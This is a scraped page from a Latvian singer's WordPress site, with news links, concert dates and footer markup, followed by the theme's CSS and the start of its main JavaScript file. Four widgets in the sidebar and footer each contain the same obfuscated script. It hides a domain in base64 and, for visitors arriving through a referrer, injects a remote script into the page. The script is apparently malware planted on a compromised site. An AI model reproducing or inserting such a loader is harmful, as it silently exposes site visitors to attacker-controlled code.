	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/&media=http://www.laurisreiniks.lv/wp-content/uploads/2014/10/RV_13_10_2003-1024x768.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=RV_13_10_2003 - http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/portfolio/2003-2002/" rel="prev"><i class="icon-angle-left"></i><span>2003-2002</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4143',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4143' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1
body_size: 5815
content:
html body{ min-width: 300px; }

#gdlr-main-navigation{ display: block; }
#gdlr-responsive-navigation{ display: none; }

/*--- tablet ---*/
@media only screen and (max-width: 959px) {
	body .container{ max-width: 768px; }	
	body .body-wrapper.gdlr-boxed-style { max-width: 808px; }
	
	.flex-direction-nav .flex-prev,
	.flex-direction-nav .flex-next { opacity: 1; }
	
	.gdlr-header-wrapper .gdlr-logo{ float: none; margin: 20px auto; }
	.gdlr-header-wrapper .gdlr-navigation{ float: none; text-align: center; margin-top: 0px; }
	.gdlr-header-wrapper .gdlr-navigation > ul{ display: inline-block; float: none; }
	.gdlr-header-wrapper .gdlr-main-menu > li > a{ padding-bottom: 16px; }
	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	
	/*--- event item ---*/
	.gdlr-widget-event .event-content-inner-wrapper { padding-right: 0px; }
	.gdlr-widget-event .event-content-wrapper .event-status-wrapper { position: static; 
		text-align: left; margin-top: 15px; }
		
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-time-elapse { width: 1px; visibility: hidden; }		
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
	body .container{ max-width: 420px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
	body .body-wrapper{ overflow: hidden; }
	
	.one-ninth, .one-eighth, .one-seventh,.one-fifth,
	.two-fifth, .three-fifth, .four-fifth,
	.one, .two, .three, .four, .five, .six, .seven,
	.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }	
	
	/*--- logo ---*/
	.gdlr-header-wrapper .gdlr-logo{ float: none; text-align: center; margin: 30px 15px; padding-right: 65px; }
	
	#gdlr-main-navigation{ display: none; }
	#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 10px; top: -6px; }
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ margin: 0px 15px; width: 390px; }
	
	/*--- stunning-text ---*/
	.gdlr-stunning-text-item{ text-align: center; }
	.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
	.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
	.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
	
	html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
	
	/*--- title item ---*/
	.gdlr-item-title-wrapper .gdlr-item-title { display: block !important; }
	.gdlr-item-title-wrapper .gdlr-separator { display: none !important; }
	.gdlr-item-title-wrapper .gdlr-item-caption { display: block !important; line-height: 1.3; }

	/*--- blog item ---*/
	.gdlr-blog-medium .gdlr-blog-thumbnail{ width: 100%; float: none; margin-bottom: 20px; margin-right: 0px; } 	
	
	/*--- event item ---*/
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-day.time-box,
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-hour.time-box { display: block; }
	
	.gdlr-list-event .event-date-wrapper,
	.gdlr-list-event .event-title,
	.gdlr-list-event .event-location { float: none; width: auto; margin-bottom: 10px; text-align: center; }
	.gdlr-list-event .event-status-wrapper { position: static; margin: 0px; clear: both; width: auto; }

	/*--- single page ---*/
	.gdlr-portfolio-style1 .gdlr-portfolio-description{ float: none; margin-right: 0px; width: auto; }
	.gdlr-portfolio-style1 .gdlr-portfolio-info{ width: auto; float: none; margin-bottom: 30px; }	
	.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail {
    max-width: 100%; float: none; margin-right: 0px; margin-left: 0px; width: auto !important;  }
	
	.gdlr-single-event .gdlr-event-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	.gdlr-single-album .gdlr-album-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	
	/*--- slider ---*/
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
	.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }	 
	
	/*--- music player ---*/
	.gdlr-float-player .mejs-container { height: 140px !important; }
	.gdlr-float-player .mejs-container .mejs-controls { padding-top: 70px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-play-control { position: absolute; top: 0px; left: 0px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-hide-float-bar { position: absolute; 
		top: 0px; right: 0px; padding: 26px 12px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-download { position: absolute;
		right: 45px; top: 0px; background: transparent; width: 82px; padding-right: 0px; padding-top: 24px; }
	.gdlr-float-player .gdlr-top-player-download .top-player-list{ display: none !important; }
	.gdlr-float-player .gdlr-player-list { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-time-elapse { display: none; }
	.gdlr-float-player .mejs-container .mejs-controls .mejs-time-rail { padding-right: 0px; padding-left: 55px;
		background: transparent; }	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-thumbnail{ left: 0px; }
	
	.gdlr-open-float-player{ display: block; }
	.gdlr-float-player{ display: none; }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
	body .container{ max-width: 300px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
	
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 270px; }
	.gdlr-blog-full .blog-date-wrapper{ display: none; }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0
body_size: 30029
content:
(function($){
		
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var gdlr_touch_device = true; 
	}else{ 
		var gdlr_touch_device = false; 
	}
	
	if( window.innerWidth < 767 ){
		var gdlr_is_mobile = true;
	}else{
		var gdlr_is_mobile = false;
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// runs flex slider function
	$.fn.gdlr_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="icon-angle-left" ></i>', 
					nextText: '<i class="icon-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.gdlr-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;						
					}else{
						flex_attr.itemWidth = (($(this).width() + 40) / parseInt($(this).attr('data-columns'))) - 40;
						flex_attr.itemMargin = 40;	
					}
					if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container'));
					flex_attr.controlsContainer = flex_parent.siblings('.gdlr-nav-container').find('.nav-container');	
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.gdlr_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	// runs isotope function
	$.fn.gdlr_isotope = function(){
		if(typeof($.fn.isotope) == 'function'){
			$(this).each(function(){
				var layout = ($(this).attr('data-layout'))? $(this).attr('data-layout'): 'fitRows';
				if( layout == 'fitRows' ) return;
				
				// execute isotope
				var isotope_element = $(this);
				isotope_element.children('.clear').remove();
				isotope_element.isotope({
					layoutMode: layout
				});
				
				// resize event
				$(window).resize(function(){ isotope_element.isotope(); });				
			});	
		}
	}
	
	// runs fancybox function
	$.fn.gdlr_fancybox = function(){
		if(typeof($.fn.fancybox) == 'function'){
			var fancybox_attr = {
				nextMethod : 'resizeIn',
				nextSpeed : 250,
				prevMethod : false,
				prevSpeed : 250,	
				helpers : { media : {} }
			};
			
			if( typeof($.fancybox.helpers.thumbs) == 'object' ){
				fancybox_attr.helpers.thumbs = { width: 50, height: 50 };
			}

			$(this).fancybox(fancybox_attr);
		}	
	}
	
	// responsive video
	$.fn.gdlr_fluid_video = function(){
		$(this).find('iframe[src^="http://www.youtube.com"], iframe[src^="//www.youtube.com"],'  +
					 'iframe[src^="http://player.vimeo.com"], iframe[src^="//player.vimeo.com"]').each(function(){
			
			// ignore if inside layerslidr
			if( $(this).closest('.ls-container').length <= 0 ){ 
				var ratio = $(this).height() / $(this).width();
				$(this).removeAttr('height').removeAttr('width');
				$(this).wrap('<div class="gdlr-fluid-video-wrapper"></div>').parent().css('padding-top', (ratio * 100)+"%");
			}
		
		});	
	}
	
	// pie chart
	$.fn.gdlr_pie_chart = function(){
		if(typeof($.fn.easyPieChart) == 'function'){
			$(this).each(function(){
				var gdlr_chart = $(this);
				
				$(this).easyPieChart({
					animate: 1200,
					lineWidth: gdlr_chart.attr('data-linewidth')? parseInt(gdlr_chart.attr('data-linewidth')): 8,
					size: gdlr_chart.attr('data-size')? parseInt(gdlr_chart.attr('data-size')): 155,
					barColor: gdlr_chart.attr('data-color')? gdlr_chart.attr('data-color'): '#a9e16e',
					trackColor: gdlr_chart.attr('data-bg-color')? gdlr_chart.attr('data-bg-color'): '#f2f2f2',
					backgroundColor: gdlr_chart.attr('data-background'),
					scaleColor: false,
					lineCap: 'square'
				});

				// for responsive purpose
				if($.browser.msie && (parseInt($.browser.version) <= 8)) return;
				function limit_gdlr_chart_size(){
					if( gdlr_chart.parent().width() < parseInt(gdlr_chart.attr('data-size')) ){
						var max_width = gdlr_chart.parent().width() + 'px';
						gdlr_chart.css({'max-width': max_width, 'max-height': max_width});
					}				
				}
				limit_gdlr_chart_size();
				$(window).resize(function(){ limit_gdlr_chart_size(); });
			});
		}
	}
	
	// gdlr play list
	$.fn.gdlr_play_list = function(){
		$(this).click(function(){
			if( $(this).hasClass('gdlr-playing') ) return;
			
			// case for album category page
			$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
				$(this).addClass('active gdlr-playing');
				$(this).siblings().removeClass('active gdlr-playing');
			});
			
			$(this).addClass('active').siblings().removeClass('active gdlr-playing');
		
			var file = [];
			if( $(this).attr('data-mp3') ){
				file.push({src: $(this).attr('data-mp3'), type:'audio/mpeg'});
			}
			if( $(this).attr('data-ogg') ){
				file.push({src: $(this).attr('data-ogg'), type:'audio/ogg'});
			}
			if( $(this).attr('data-wav') ){
				file.push({src: $(this).attr('data-wav'), type:'audio/wav'});
			}
			
			var top_player = $(this).parent('.gdlr-player-list').siblings('.gdlr-top-player, .gdlr-float-top-player');
			var song_title = ($(this).attr('data-title'))? $(this).attr('data-title'): $(this).html();
			top_player.find('.gdlr-top-player-title').html(song_title);
			
			if( $(this).attr('data-download') ){
				top_player.find('.top-player-download').attr('href', $(this).attr('data-download')).show();
			}else{
				top_player.find('.top-player-download').hide();
			}
			if( $(this).attr('data-apple') ){
				top_player.find('.top-player-apple').attr('href', $(this).attr('data-apple')).show();
			}else{
				top_player.find('.top-player-apple').hide();
			}
			if( $(this).attr('data-amazon') ){
				top_player.find('.top-player-amazon').attr('href', $(this).attr('data-amazon')).show();
			}else{
				top_player.find('.top-player-amazon').hide();
			}
			
			top_player.find('audio:first').each(function(){
				var temp_player;
				if( typeof(this.player) == 'undefined' ){
					temp_player = this;
				}else{
					temp_player = this.player;
				}			
			
				temp_player.pause();
				temp_player.setSrc(file);
				temp_player.load();
				temp_player.play();
			});
		});			
	}
		
	$(document).ready(function(){
	
		// script for accordion item
		$('.gdlr-accordion-item').each(function(){
			var multiple_tab = $(this).hasClass('gdlr-multiple-tab');
			$(this).children('.accordion-tab').children('.accordion-title').click(function(){
				var current_tab = $(this).parent();
				if( current_tab.hasClass('active') ){
					$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
					$(this).siblings('.accordion-content').slideUp(function(){ current_tab.removeClass('active'); });
				}else{
					$(this).children('i').removeClass('icon-plus').addClass('icon-minus');	
					$(this).siblings('.accordion-content').slideDown(function(){ current_tab.addClass('active'); });
								
				}
				
				// close another tab if multiple tab is not allowed ( accordion )
				if( !multiple_tab ){
					current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');
					current_tab.siblings().children('.accordion-content').slideUp(function(){ $(this).parent().removeClass('active'); });
				}
			});
		});
		
		// script for tab item
		$('.tab-title-wrapper').children().click(function(){
			$(this).addClass('active');
			$(this).siblings().removeClass('active');
			
			var selected_index = $(this).index() + 1;
			$(this).parent().siblings('.tab-content-wrapper').children(':nth-child(' + selected_index + ')').each(function(){
				$(this).siblings().removeClass('active').hide();
				$(this).fadeIn(function(){ $(this).addClass('active'); });
			})
		});		
	
		// initiate the tab when the get tab variable is sent
		var inital_tab = $.getUrlVar('tab');
		if( inital_tab ){ $('#' + inital_tab.replace(',', ', #')).each(function(){ $(this).trigger('click'); }); }
		
		// script for code item
		$('.gdlr-code-item .gdlr-code-title').click(function(){
			var parent = $(this).parent();
			if( parent.hasClass('active') ){
				$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
				$(this).siblings('.gdlr-code-content').slideUp(function(){
					parent.removeClass('active');
				});	
			}else{
				$(this).children('i').removeClass('icon-plus').addClass('icon-minus');
				$(this).siblings('.gdlr-code-content').slideDown(function(){
					parent.addClass('active');	
				});				
			}
		});		
		
		// script for parallax background
		$('.gdlr-parallax-wrapper').each(function(){
			if( $(this).hasClass('gdlr-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || gdlr_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('gdlr-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.gdlr-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		// video responsive
		$('body').gdlr_fluid_video();		
		
		// audio player
		if( typeof($.fn.mediaelementplayer) == 'function' ){
			
			var wpme_settings = {};
			
			if ( typeof(_wpmejsSettings) !== 'undefined' ){
				wpme_settings.pluginPath = _wpmejsSettings.pluginPath;	
			}
			
